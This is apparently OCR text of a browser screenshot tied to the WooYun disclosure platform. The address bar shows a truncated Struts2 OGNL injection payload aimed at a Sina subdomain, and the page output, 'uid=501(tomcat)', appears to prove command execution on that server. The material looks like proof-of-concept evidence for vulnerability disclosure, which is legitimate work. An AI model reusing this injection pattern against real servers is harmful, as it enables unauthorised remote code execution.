 GreenBrowser - [http://pokersc.qipai.sina.com/teampro/index.do?class.classLoader.jarPath=(%23context%5b%
文件(F) 编辑(E) 查看(V) 收藏(A) 群组(G) 工具(T) 帮助(H)
40org.apache.struts2.ServletActionContext%40getResponse().get
百度一下... 新浪 命令... WooYun.o... site:sina.c... http://...
uid=501(tomcat) gid=501(tomcat) groups=501(tomcat),502(webbuild) context=user_u
www.wooyun.org